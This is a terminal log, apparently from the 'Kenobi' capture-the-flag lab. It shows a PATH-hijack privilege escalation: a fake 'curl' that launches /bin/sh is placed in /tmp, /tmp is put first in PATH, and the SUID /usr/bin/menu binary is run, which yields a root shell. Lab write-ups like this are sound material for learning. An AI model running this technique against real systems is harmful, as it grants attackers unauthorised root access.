 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ ls
curl  systemd-private-b7ea1259f3f240a1b390d7e53805a8a4-systemd-timesyncd.service-abKW2R
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ ls
curl  systemd-private-b7ea1259f3f240a1b390d7e53805a8a4-systemd-timesyncd.service-abKW2R
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),1
13(lpadmin),114(sambashare)
#